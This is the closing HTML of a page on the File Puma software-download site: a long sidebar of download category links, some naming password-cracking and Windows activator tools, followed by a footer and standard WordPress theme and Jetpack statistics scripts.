</li>
	<li class="cat-item cat-item-15"><a href="https://filepuma.org/category/multimedia/">Multimedia</a>
</li>
	<li class="cat-item cat-item-14993"><a href="https://filepuma.org/category/multimedia-ipod-tools/">Multimedia IPOD tools</a>
</li>
	<li class="cat-item cat-item-19900"><a href="https://filepuma.org/category/multimedia-servers/">Multimedia Servers</a>
</li>
	<li class="cat-item cat-item-13498"><a href="https://filepuma.org/category/music-converter/">Music Converter</a>
</li>
	<li class="cat-item cat-item-12511"><a href="https://filepuma.org/category/music-editor/">Music Editor</a>
</li>
	<li class="cat-item cat-item-14239"><a href="https://filepuma.org/category/music-manager/">Music Manager</a>
</li>
	<li class="cat-item cat-item-9922"><a href="https://filepuma.org/category/musications-tools/">Musications Tools</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://filepuma.org/category/office/">Office</a>
</li>
	<li class="cat-item cat-item-19975"><a href="https://filepuma.org/category/office-suites/">Office suites</a>
</li>
	<li class="cat-item cat-item-14412"><a href="https://filepuma.org/category/office-tools/">Office Tools</a>
</li>
	<li class="cat-item cat-item-11994"><a href="https://filepuma.org/category/operating-systems/">Operating Systems</a>
</li>
	<li class="cat-item cat-item-12681"><a href="https://filepuma.org/category/optimization/">Optimization</a>
</li>
	<li class="cat-item cat-item-11995"><a href="https://filepuma.org/category/optimization-tools/">Optimization-Tools</a>
</li>
	<li class="cat-item cat-item-12889"><a href="https://filepuma.org/category/optimizer/">Optimizer</a>
</li>
	<li class="cat-item cat-item-14853"><a href="https://filepuma.org/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-15179"><a href="https://filepuma.org/category/other-audio-tools/">Other AUDIO Tools</a>
</li>
	<li class="cat-item cat-item-13368"><a href="https://filepuma.org/category/other-categories/">Other Categories</a>
</li>
	<li class="cat-item cat-item-14647"><a href="https://filepuma.org/category/other-office-tools/">Other Office Tools</a>
</li>
	<li class="cat-item cat-item-18788"><a href="https://filepuma.org/category/other-servers/">Other Servers</a>
</li>
	<li class="cat-item cat-item-14512"><a href="https://filepuma.org/category/other-video-tools/">Other VIDEO Tools</a>
</li>
	<li class="cat-item cat-item-14884"><a href="https://filepuma.org/category/others/">Others</a>
</li>
	<li class="cat-item cat-item-13895"><a href="https://filepuma.org/category/painting-illustration/">Painting + illustration</a>
</li>
	<li class="cat-item cat-item-14064"><a href="https://filepuma.org/category/password/">Password</a>
</li>
	<li class="cat-item cat-item-13266"><a href="https://filepuma.org/category/password-cracker/">Password Cracker</a>
</li>
	<li class="cat-item cat-item-14023"><a href="https://filepuma.org/category/password-hack-tool/">Password Hack Tool</a>
</li>
	<li class="cat-item cat-item-12543"><a href="https://filepuma.org/category/password-manager/">Password Manager</a>
</li>
	<li class="cat-item cat-item-12486"><a href="https://filepuma.org/category/password-manager-1/">Password Manager (1)</a>
</li>
	<li class="cat-item cat-item-12416"><a href="https://filepuma.org/category/password-recovery/">Password Recovery</a>
</li>
	<li class="cat-item cat-item-13522"><a href="https://filepuma.org/category/pc-game/">PC Game</a>
</li>
	<li class="cat-item cat-item-12393"><a href="https://filepuma.org/category/pc-optimization/">PC Optimization</a>
</li>
	<li class="cat-item cat-item-11831"><a href="https://filepuma.org/category/pc-optimization-tool-11/">PC Optimization Tool (11)</a>
</li>
	<li class="cat-item cat-item-12680"><a href="https://filepuma.org/category/pc-optimization-windows/">Pc Optimization/Windows</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://filepuma.org/category/pc-software/">PC software</a>
</li>
	<li class="cat-item cat-item-12793"><a href="https://filepuma.org/category/pc-softwares/">PC Softwares</a>
</li>
	<li class="cat-item cat-item-13158"><a href="https://filepuma.org/category/pc-speedup/">PC SpeedUp</a>
</li>
	<li class="cat-item cat-item-14241"><a href="https://filepuma.org/category/pc-tool/">PC Tool</a>
</li>
	<li class="cat-item cat-item-13774"><a href="https://filepuma.org/category/pc-weather-update-software/">PC Weather Update Software</a>
</li>
	<li class="cat-item cat-item-14486"><a href="https://filepuma.org/category/pc-antivirus/">PC-Antivirus</a>
</li>
	<li class="cat-item cat-item-17371"><a href="https://filepuma.org/category/pc-video-converter-studio/">Pc-Video-Converter-Studio</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://filepuma.org/category/pdf/">Pdf</a>
</li>
	<li class="cat-item cat-item-13610"><a href="https://filepuma.org/category/pdf-software/">PDF / Software</a>
</li>
	<li class="cat-item cat-item-13157"><a href="https://filepuma.org/category/pdf-editor/">PDF Editor</a>
</li>
	<li class="cat-item cat-item-13795"><a href="https://filepuma.org/category/pdf-document/">PDF/Document</a>
</li>
	<li class="cat-item cat-item-10397"><a href="https://filepuma.org/category/photo-editing/">Photo Editing</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://filepuma.org/category/photo-editor/">Photo Editor</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://filepuma.org/category/photodirector/">PhotoDirector</a>
</li>
	<li class="cat-item cat-item-11075"><a href="https://filepuma.org/category/php-html/">PHP HTML</a>
</li>
	<li class="cat-item cat-item-13403"><a href="https://filepuma.org/category/pictures-editing/">Pictures Editing</a>
</li>
	<li class="cat-item cat-item-13369"><a href="https://filepuma.org/category/portable-apps/">Portable Apps</a>
</li>
	<li class="cat-item cat-item-11563"><a href="https://filepuma.org/category/professional/">Professional</a>
</li>
	<li class="cat-item cat-item-12445"><a href="https://filepuma.org/category/programming/">PROGRAMMING</a>
</li>
	<li class="cat-item cat-item-15321"><a href="https://filepuma.org/category/proxy-servers/">Proxy Servers</a>
</li>
	<li class="cat-item cat-item-12294"><a href="https://filepuma.org/category/quickmemorytestok/">QuickMemoryTestOK</a>
</li>
	<li class="cat-item cat-item-13637"><a href="https://filepuma.org/category/r-wipe-clean/">R-Wipe &amp; Clean</a>
</li>
	<li class="cat-item cat-item-14907"><a href="https://filepuma.org/category/radio-tv-player/">Radio-TV-Player</a>
</li>
	<li class="cat-item cat-item-10990"><a href="https://filepuma.org/category/rar-reset/">RAR RESET</a>
</li>
	<li class="cat-item cat-item-12415"><a href="https://filepuma.org/category/recorder/">Recorder</a>
</li>
	<li class="cat-item cat-item-12246"><a href="https://filepuma.org/category/recording-tools/">Recording Tools</a>
</li>
	<li class="cat-item cat-item-12574"><a href="https://filepuma.org/category/recovery-software/">Recovery Software</a>
</li>
	<li class="cat-item cat-item-13871"><a href="https://filepuma.org/category/recovery-softwares/">Recovery Softwares</a>
</li>
	<li class="cat-item cat-item-12757"><a href="https://filepuma.org/category/remote-desktop/">Remote Desktop</a>
</li>
	<li class="cat-item cat-item-11832"><a href="https://filepuma.org/category/renderer/">Renderer</a>
</li>
	<li class="cat-item cat-item-19136"><a href="https://filepuma.org/category/reviwes/">reviwes</a>
</li>
	<li class="cat-item cat-item-15036"><a href="https://filepuma.org/category/satzo-password-hacking-software/">satzo-password-hacking-software</a>
</li>
	<li class="cat-item cat-item-12392"><a href="https://filepuma.org/category/scanning-tool/">Scanning Tool</a>
</li>
	<li class="cat-item cat-item-15469"><a href="https://filepuma.org/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-13734"><a href="https://filepuma.org/category/screen-recorder/">screen recorder</a>
</li>
	<li class="cat-item cat-item-13773"><a href="https://filepuma.org/category/screen-recorder-software/">Screen Recorder Software</a>
</li>
	<li class="cat-item cat-item-12333"><a href="https://filepuma.org/category/screen-capture/">Screen-Capture</a>
</li>
	<li class="cat-item cat-item-21184"><a href="https://filepuma.org/category/screen-recorder-2/">screen-recorder</a>
</li>
	<li class="cat-item cat-item-12053"><a href="https://filepuma.org/category/script-writer/">Script Writer</a>
</li>
	<li class="cat-item cat-item-20223"><a href="https://filepuma.org/category/secure-browsing/">Secure Browsing</a>
</li>
	<li class="cat-item cat-item-13636"><a href="https://filepuma.org/category/secure-cleaning/">Secure cleaning</a>
</li>
	<li class="cat-item cat-item-16154"><a href="https://filepuma.org/category/security-related/">Security Related</a>
</li>
	<li class="cat-item cat-item-19816"><a href="https://filepuma.org/category/servers/">Servers</a>
</li>
	<li class="cat-item cat-item-18597"><a href="https://filepuma.org/category/setup-creators/">Setup creators</a>
</li>
	<li class="cat-item cat-item-13521"><a href="https://filepuma.org/category/skidrowcpy/">SKIDROWCPY</a>
</li>
	<li class="cat-item cat-item-13820"><a href="https://filepuma.org/category/slideshow-creator/">Slideshow Creator</a>
</li>
	<li class="cat-item cat-item-9914"><a href="https://filepuma.org/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-12293"><a href="https://filepuma.org/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-12054"><a href="https://filepuma.org/category/software-updater/">Software Updater</a>
</li>
	<li class="cat-item cat-item-15845"><a href="https://filepuma.org/category/sonar/">Sonar</a>
</li>
	<li class="cat-item cat-item-14413"><a href="https://filepuma.org/category/sound-booster/">sound booster</a>
</li>
	<li class="cat-item cat-item-11644"><a href="https://filepuma.org/category/synchronizing/">Synchronizing</a>
</li>
	<li class="cat-item cat-item-13912"><a href="https://filepuma.org/category/system/">System</a>
</li>
	<li class="cat-item cat-item-14831"><a href="https://filepuma.org/category/system-miscellaneous/">System Miscellaneous</a>
</li>
	<li class="cat-item cat-item-11721"><a href="https://filepuma.org/category/system-optimizer/">System Optimizer</a>
</li>
	<li class="cat-item cat-item-14112"><a href="https://filepuma.org/category/system-tools/">System Tools</a>
</li>
	<li class="cat-item cat-item-14804"><a href="https://filepuma.org/category/system-tweak/">System Tweak</a>
</li>
	<li class="cat-item cat-item-15695"><a href="https://filepuma.org/category/system-utilities/">System Utilities</a>
</li>
	<li class="cat-item cat-item-14113"><a href="https://filepuma.org/category/system-care/">System-Care</a>
</li>
	<li class="cat-item cat-item-14196"><a href="https://filepuma.org/category/text-editors/">Text Editors</a>
</li>
	<li class="cat-item cat-item-12334"><a href="https://filepuma.org/category/text-editor/">Text-Editor</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://filepuma.org/category/tools/">Tools</a>
</li>
	<li class="cat-item cat-item-9631"><a href="https://filepuma.org/category/tools-for-business/">Tools For Business</a>
</li>
	<li class="cat-item cat-item-14805"><a href="https://filepuma.org/category/tweak/">Tweak</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://filepuma.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19712"><a href="https://filepuma.org/category/uninstallers/">Uninstallers</a>
</li>
	<li class="cat-item cat-item-19177"><a href="https://filepuma.org/category/utilities/">Utilities</a>
</li>
	<li class="cat-item cat-item-12209"><a href="https://filepuma.org/category/utilities-software/">Utilities Software</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://filepuma.org/category/utility-tool/">Utility Tool</a>
</li>
	<li class="cat-item cat-item-17370"><a href="https://filepuma.org/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-13896"><a href="https://filepuma.org/category/video-audio/">Video &amp; Audio</a>
</li>
	<li class="cat-item cat-item-12444"><a href="https://filepuma.org/category/video-capturing/">Video Capturing</a>
</li>
	<li class="cat-item cat-item-13794"><a href="https://filepuma.org/category/video-capturing-recording/">Video Capturing/Recording</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://filepuma.org/category/video-converter/">Video Converter</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://filepuma.org/category/video-download/">Video Download</a>
</li>
	<li class="cat-item cat-item-11458"><a href="https://filepuma.org/category/video-downloader/">Video Downloader</a>
</li>
	<li class="cat-item cat-item-11643"><a href="https://filepuma.org/category/video-editing/">Video Editing</a>
</li>
	<li class="cat-item cat-item-13819"><a href="https://filepuma.org/category/video-editng-software/">VIDEO EDITNG SOFTWARE</a>
</li>
	<li class="cat-item cat-item-10999"><a href="https://filepuma.org/category/video-editor/">Video Editor</a>
</li>
	<li class="cat-item cat-item-13997"><a href="https://filepuma.org/category/video-player/">Video Player</a>
</li>
	<li class="cat-item cat-item-17146"><a href="https://filepuma.org/category/video-players/">Video Players</a>
</li>
	<li class="cat-item cat-item-12266"><a href="https://filepuma.org/category/video-recorder/">Video Recorder</a>
</li>
	<li class="cat-item cat-item-13682"><a href="https://filepuma.org/category/video-recorder-software/">Video Recorder Software</a>
</li>
	<li class="cat-item cat-item-13404"><a href="https://filepuma.org/category/video-audio-converter/">Video/ Audio Converter</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://filepuma.org/category/videocapture/">VideoCapture</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://filepuma.org/category/vpn/">Vpn</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://filepuma.org/category/vst-plugin/">VST Plugin</a>
</li>
	<li class="cat-item cat-item-8914"><a href="https://filepuma.org/category/web-design/">Web Design</a>
</li>
	<li class="cat-item cat-item-14594"><a href="https://filepuma.org/category/web-design-related/">Web Design related</a>
</li>
	<li class="cat-item cat-item-13911"><a href="https://filepuma.org/category/web-development/">Web Development</a>
</li>
	<li class="cat-item cat-item-14819"><a href="https://filepuma.org/category/webcam/">WebCam</a>
</li>
	<li class="cat-item cat-item-13450"><a href="https://filepuma.org/category/whatsapp-download/">WhatSapp Download</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://filepuma.org/category/windows/">Windows</a>
</li>
	<li class="cat-item cat-item-12983"><a href="https://filepuma.org/category/windows-3d-software/">Windows 3D Software</a>
</li>
	<li class="cat-item cat-item-12512"><a href="https://filepuma.org/category/windows-activator-loader/">Windows Activator &amp; Loader</a>
</li>
	<li class="cat-item cat-item-12982"><a href="https://filepuma.org/category/windows-bootable-tools/">Windows Bootable Tools</a>
</li>
	<li class="cat-item cat-item-14551"><a href="https://filepuma.org/category/windows-cleaning-software/">Windows Cleaning Software</a>
</li>
	<li class="cat-item cat-item-14550"><a href="https://filepuma.org/category/windows-utility-software/">Windows Utility Software</a>
</li>
	<li class="cat-item cat-item-14715"><a href="https://filepuma.org/category/wipersoft/">WiperSoft</a>
</li>
			</ul>

			</section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></section>
	
</aside><!-- #secondary -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">

			
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
											
									</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->

			
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright &#169; 2025 <a href="https://filepuma.org/" title="File Puma" >File Puma</a>.				</div>			
				<div class="site-info-designer">
					Powered by <a href="https://wordpress.org" target="_blank" title="WordPress">WordPress</a> and <a href="https://themezhut.com/themes/hitmag/" target="_blank" title="HitMag WordPress Theme">HitMag</a>.				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hitmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://filepuma.org/wp-content/themes/hitmag/js/navigation.js?ver=1.4.3" id="hitmag-navigation-js"></script>
<script type="text/javascript" src="https://filepuma.org/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=1.4.3" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://filepuma.org/wp-content/themes/hitmag/js/scripts.js?ver=1.4.3" id="hitmag-scripts-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"194607913\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"filepuma.org\",\"arch_tag\":\"grand-theft-auto-online\",\"arch_results\":\"1\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "194607913", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202548.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-30 16:34:05 -->